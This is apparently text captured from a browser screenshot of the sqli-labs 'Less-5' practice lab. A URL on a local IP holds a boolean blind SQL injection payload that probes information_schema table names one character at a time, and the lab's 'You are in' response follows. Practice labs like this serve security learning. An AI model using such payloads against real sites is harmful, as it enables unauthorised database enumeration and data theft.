 192.168.1.102/sqli-labs/Less-5/?id=1' and (select ascii(substr(table_name,1,1)) from information_schema.tables where table_schema=database() limit 0,1)=101--+
火狐官方站点 新手上路 常用网址 哔哩哔哩 ( ゜- ゜)つロ ... Google 翻译
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5